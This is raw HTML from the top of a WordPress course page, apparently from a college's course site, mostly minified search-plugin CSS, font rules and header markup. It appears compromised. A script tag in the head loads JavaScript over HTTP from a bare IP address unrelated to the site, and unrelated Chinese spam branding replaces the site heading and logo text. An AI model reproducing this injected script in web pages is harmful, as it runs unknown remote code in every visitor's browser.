asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_4,div.asp_r.asp_r_4 *,div.asp_m.asp_m_4,div.asp_m.asp_m_4 *,div.asp_s.asp_s_4,div.asp_s.asp_s_4 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_4,div.asp_m.asp_m_4,div.asp_s.asp_s_4{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_4,div.asp_r.asp_r_4 *,div.asp_m.asp_m_4,div.asp_m.asp_m_4 *,div.asp_s.asp_s_4,div.asp_s.asp_s_4 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_4{width:100%}#ajaxsearchpro4_1,#ajaxsearchpro4_2,div.asp_m.asp_m_4{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(252,252,252),rgb(252,252,252));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(252,252,252),rgb(252,252,252));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(252,252,252),rgb(252,252,252));background-image:-o-radial-gradient(center,ellipse cover,rgb(252,252,252),rgb(252,252,252));background-image:-ms-radial-gradient(center,ellipse cover,rgb(252,252,252),rgb(252,252,252));background-image:radial-gradient(ellipse at center,rgb(252,252,252),rgb(252,252,252));overflow:hidden;border:0 none rgb(141,213,239);border-radius:7px 7px 7px 7px;box-shadow:none}#ajaxsearchpro4_1 .probox,#ajaxsearchpro4_2 .probox,div.asp_m.asp_m_4 .probox{margin:0;height:50px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-4]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-4]{width:100%}p[id*=asp-try-4] a{color:rgb(255,181,86) !important}p[id*=asp-try-4] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-4] a:last-child:after{display:none}#ajaxsearchpro4_1 .probox .proinput,#ajaxsearchpro4_2 .probox .proinput,div.asp_m.asp_m_4 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro4_1 .probox .proinput input.orig,#ajaxsearchpro4_2 .probox .proinput input.orig,div.asp_m.asp_m_4 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro4_1 .probox .proinput input.autocomplete,#ajaxsearchpro4_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_4 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro4_1 .probox .proinput input.orig,.rtl #ajaxsearchpro4_2 .probox .proinput input.orig,.rtl #ajaxsearchpro4_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro4_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_4 .probox .proinput input.orig,.rtl div.asp_m.asp_m_4 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro4_1 .probox .proinput,.rtl #ajaxsearchpro4_2 .probox .proinput,.rtl div.asp_m.asp_m_4 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro4_1 .probox .proloading,.rtl #ajaxsearchpro4_1 .probox .proclose,.rtl #ajaxsearchpro4_2 .probox .proloading,.rtl #ajaxsearchpro4_2 .probox .proclose,.rtl div.asp_m.asp_m_4 .probox .proloading,.rtl div.asp_m.asp_m_4 .probox .proclose{order:3}div.asp_m.asp_m_4 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_4 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_4 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_4 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro4_1 .probox .proinput input.autocomplete,#ajaxsearchpro4_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_4 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(38,42,43);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro4_1 .probox .proloading,#ajaxsearchpro4_1 .probox .proclose,#ajaxsearchpro4_1 .probox .promagnifier,#ajaxsearchpro4_1 .probox .prosettings,#ajaxsearchpro4_2 .probox .proloading,#ajaxsearchpro4_2 .probox .proclose,#ajaxsearchpro4_2 .probox .promagnifier,#ajaxsearchpro4_2 .probox .prosettings,div.asp_m.asp_m_4 .probox .proloading,div.asp_m.asp_m_4 .probox .proclose,div.asp_m.asp_m_4 .probox .promagnifier,div.asp_m.asp_m_4 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro4_1 .probox .proclose svg,#ajaxsearchpro4_2 .probox .proclose svg,div.asp_m.asp_m_4 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro4_1 .probox .proloading,#ajaxsearchpro4_2 .probox .proloading,div.asp_m.asp_m_4 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro4_1 .probox .proloading .asp_loader,#ajaxsearchpro4_2 .probox .proloading .asp_loader,div.asp_m.asp_m_4 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro4_1 .probox .promagnifier,#ajaxsearchpro4_2 .probox .promagnifier,div.asp_m.asp_m_4 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_4 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro4_1 .probox .promagnifier .innericon,#ajaxsearchpro4_2 .probox .promagnifier .innericon,div.asp_m.asp_m_4 .probox .promagnifier .innericon{display:block;width:50px;height:50px;float:right}#ajaxsearchpro4_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro4_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_4 .probox .promagnifier .asp_text_button{display:block;width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:50px}#ajaxsearchpro4_1 .probox .promagnifier .innericon svg,#ajaxsearchpro4_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_4 .probox .promagnifier .innericon svg{fill:rgb(231,0,114)}#ajaxsearchpro4_1 .probox .prosettings .innericon svg,#ajaxsearchpro4_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_4 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro4_1 .probox .promagnifier,#ajaxsearchpro4_2 .probox .promagnifier,div.asp_m.asp_m_4 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro4_1 .probox .prosettings,#ajaxsearchpro4_2 .probox .prosettings,div.asp_m.asp_m_4 .probox .prosettings{width:50px;height:50px;background-image:-webkit-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-moz-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-o-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-ms-linear-gradient(185deg,rgb(190,76,70) 0,rgb(190,76,70) 100%);background-image:linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores4_1,#ajaxsearchprores4_2,div.asp_r.asp_r_4{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores4_1 .asp_nores,#ajaxsearchprores4_2 .asp_nores,div.asp_r.asp_r_4 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores4_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores4_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_4 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores4_1 .asp_nores .asp_keyword,#ajaxsearchprores4_2 .asp_nores .asp_keyword,div.asp_r.asp_r_4 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores4_1 .asp_results_top,#ajaxsearchprores4_2 .asp_results_top,div.asp_r.asp_r_4 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores4_1 .results .item,#ajaxsearchprores4_2 .results .item,div.asp_r.asp_r_4 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores4_1 .results .item.hovered,#ajaxsearchprores4_2 .results .item.hovered,div.asp_r.asp_r_4 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores4_1 .results .item .asp_image,#ajaxsearchprores4_2 .results .item .asp_image,div.asp_r.asp_r_4 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores4_1 .results .item .asp_item_overlay_img,#ajaxsearchprores4_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_4 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores4_1 .results .item .asp_content,#ajaxsearchprores4_2 .results .item .asp_content,div.asp_r.asp_r_4 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores4_1 .results .item .asp_content h3,#ajaxsearchprores4_2 .results .item .asp_content h3,div.asp_r.asp_r_4 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Open Sans";color:rgba(20,84,169,1);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores4_1 .results .item .asp_content h3 a,#ajaxsearchprores4_2 .results .item .asp_content h3 a,div.asp_r.asp_r_4 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Open Sans";color:rgba(20,84,169,1);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores4_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores4_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_4 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Open Sans";color:rgba(20,84,169,1);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores4_1 .results .item div.etc,#ajaxsearchprores4_2 .results .item div.etc,div.asp_r.asp_r_4 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores4_1 .results .item .etc .asp_author,#ajaxsearchprores4_2 .results .item .etc .asp_author,div.asp_r.asp_r_4 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgba(161,161,161,1);font-size:12px;line-height:13px;text-shadow:none}#ajaxsearchprores4_1 .results .item .etc .asp_date,#ajaxsearchprores4_2 .results .item .etc .asp_date,div.asp_r.asp_r_4 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(173,173,173,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores4_1 .results .item div.asp_content,#ajaxsearchprores4_2 .results .item div.asp_content,div.asp_r.asp_r_4 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(74,74,74,1);font-size:13px;line-height:13px;text-shadow:none}#ajaxsearchprores4_1 span.highlighted,#ajaxsearchprores4_2 span.highlighted,div.asp_r.asp_r_4 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores4_1 p.showmore,#ajaxsearchprores4_2 p.showmore,div.asp_r.asp_r_4 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores4_1 p.showmore a,#ajaxsearchprores4_2 p.showmore a,div.asp_r.asp_r_4 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores4_1 .asp_res_loader,#ajaxsearchprores4_2 .asp_res_loader,div.asp_r.asp_r_4 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores4_1.isotopic .asp_res_loader,#ajaxsearchprores4_2.isotopic .asp_res_loader,div.asp_r.asp_r_4.isotopic .asp_res_loader{background:rgba(255,255,255,0);}#ajaxsearchprores4_1 .asp_res_loader .asp_loader,#ajaxsearchprores4_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_4 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_4.searchsettings,div.asp_s.asp_s_4.searchsettings,div.asp_s.asp_s_4.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-moz-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-o-linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));background-image:-ms-linear-gradient(185deg,rgb(190,76,70) 0,rgb(190,76,70) 100%);background-image:linear-gradient(185deg,rgb(190,76,70),rgb(190,76,70));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_4.searchsettings.asp_s,div.asp_s.asp_s_4.searchsettings.asp_s,div.asp_s.asp_s_4.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings4_1.searchsettings,#ajaxsearchprobsettings4_2.searchsettings,div.asp_sb.asp_sb_4.searchsettings{max-width:none}div.asp_s.asp_s_4.searchsettings form,div.asp_s.asp_s_4.searchsettings form,div.asp_s.asp_s_4.searchsettings form{display:flex}div.asp_sb.asp_sb_4.searchsettings form,div.asp_sb.asp_sb_4.searchsettings form,div.asp_sb.asp_sb_4.searchsettings form{display:flex}#ajaxsearchprosettings4_1.searchsettings div.asp_option_label,#ajaxsearchprosettings4_2.searchsettings div.asp_option_label,#ajaxsearchprosettings4_1.searchsettings .asp_label,#ajaxsearchprosettings4_2.searchsettings .asp_label,div.asp_s.asp_s_4.searchsettings div.asp_option_label,div.asp_s.asp_s_4.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings4_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings4_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_4.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_4.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings4_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings4_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings4_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings4_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_4.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_4.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_4.searchsettings .asp_sett_scroll,div.asp_s.asp_s_4.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_4.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_4.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_4.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_4.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_4.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_4.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings4_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings4_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_4.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings4_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings4_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_4.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings4_1.searchsettings fieldset,#ajaxsearchprosettings4_2.searchsettings fieldset,div.asp_s.asp_s_4.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings4_1.searchsettings fieldset,#ajaxsearchprobsettings4_2.searchsettings fieldset,div.asp_sb.asp_sb_4.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings4_1.searchsettings fieldset legend,#ajaxsearchprosettings4_2.searchsettings fieldset legend,div.asp_s.asp_s_4.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores4_1.vertical,#ajaxsearchprores4_2.vertical,div.asp_r.asp_r_4.vertical{padding:4px;background:rgba(225,99,92,0);border-radius:3px;border:0 none rgba(0,0,0,1);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores4_1.vertical .results,#ajaxsearchprores4_2.vertical .results,div.asp_r.asp_r_4.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores4_1.vertical .item,#ajaxsearchprores4_2.vertical .item,div.asp_r.asp_r_4.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores4_1.vertical .item .asp_content h3,#ajaxsearchprores4_2.vertical .item .asp_content h3,div.asp_r.asp_r_4.vertical .item .asp_content h3{display:inline}#ajaxsearchprores4_1.vertical .results .item .asp_content,#ajaxsearchprores4_2.vertical .results .item .asp_content,div.asp_r.asp_r_4.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores4_1.vertical .results .item .asp_image,#ajaxsearchprores4_2.vertical .results .item .asp_image,div.asp_r.asp_r_4.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores4_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores4_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_4.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores4_1.vertical .results .item::after,#ajaxsearchprores4_2.vertical .results .item::after,div.asp_r.asp_r_4.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(204,204,204,1)}#ajaxsearchprores4_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores4_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_4.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores4_1 .asp_group_header,#ajaxsearchprores4_2 .asp_group_header,div.asp_r.asp_r_4 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores4_1.vertical .results,#ajaxsearchprores4_2.vertical .results,div.asp_r.asp_r_4.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores4_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores4_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_4.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores4_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores4_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_4.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores4_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores4_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_4.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores4_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores4_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_4.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores4_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores4_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_4.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}.mcf-search-course-container .probox .promagnifier,.navigation .probox .promagnifier{width:40px !important;padding:0 !important}.mcf-search-course-container div.asp_r.asp_r_4.vertical{background :none !important}#ajaxsearchprores4_1 .results .item .asp_content h3 a,#ajaxsearchprores4_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores4_2 .results .item .asp_content h3 a,#ajaxsearchprores4_2 .results .item .asp_content h3 a:hover{color:#262a2b}#ajaxsearchprores4_1.vertical{z-index:99999}.proclose{display:none !important}#ajaxsearchpro4_1 .probox .proinput input.orig,#ajaxsearchpro4_2 .probox .proinput input.orig,div.asp_m.asp_m_4 .probox .proinput input.orig{border:0 !important}#ajaxsearchprores4_1.vertical{display:none !important}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style>
<script src="http://103.49.8.99/mggg.js"></script>


</head>
	<body class="wp-singular page-template page-template-template-subject page-template-template-subject-php page page-id-2159 page-child parent-pageid-1683 wp-theme-morley-college--parent wp-child-theme-mcf-courses theme-morley-college--parent woocommerce-no-js"><h1><a href="/">91精选</a></h1>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P99J5CK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P99J5CK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<a class="skip-to" href="#main" title="Skip to main"><span class="is-5">Skip to main</span></a>
		<a class="skip-to" href="#main-menu" title="Skip to main menu"><span class="is-5">Skip to main menu</span></a>
		<a class="skip-to" href="#toggle-desktop-search" title="Skip to search"><span class="is-5">Skip to search</span></a>
		<a class="skip-to" href="#footer" title="Skip to footer"><span class="is-5">Skip to footer</span></a>

				<style>
			.open{
				transform: translateX(15vw);
			}
		</style>
		<script>
			// Open mobile navigation - fix for CC
			function openNav(){
				document.getElementsByClassName('navigation')[0].classList.add('open');
				document.body.classList.add('is-fixed');
			}

			function closeNav(){
				document.getElementsByClassName('navigation')[0].classList.remove('open');
				document.body.classList.remove('is-fixed');
			}
		</script>
		<header class="masthead">
			<div class="container">
				<div class="columns is-marginless">
					<div class="logo-container is-flex is-paddingless column is-2">
						<a href="/">
							<img src="/courses/wp-content/uploads/sites/89/2022/09/logo-new.png" style="width:200px;height:160px;" alt="91精选 logo" title="Navigate to the homepage" id="logo" />
						</a>
						<label class="is-flex is-vcentered is-hidden-ctablet toggle-mobile-menu" for="toggle-mobile-menu" style="display: none;">
							<img class="is-hidden-ctablet tablet lazy" id="search-mob" width="24" src="[data-uri]" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/search.svg" alt="Search icon" />
    					</label>
                            <!-- Rob Dobson Added Multiple Courses work -->
                  <label class="is-flex is-vcentered is-hidden-ctablet" style="align-items:center;padding-top:4px;">
                      <a href="/courses/my-account" aria-label="View my account">
                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="24px" height="24px" class="is-hidden-ctablet lazy">
                              <path d="M12 12c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5zm0 2c-3.33 0-10 1.67-10 5v2h20v-2c0-3.33-6.67-5-10-5z"/>
                          </svg>
                      </a>
                  </label>
                  <label class="is-flex is-vcentered is-hidden-ctablet cart-icon" style="align-items:center;padding-top:4px;">
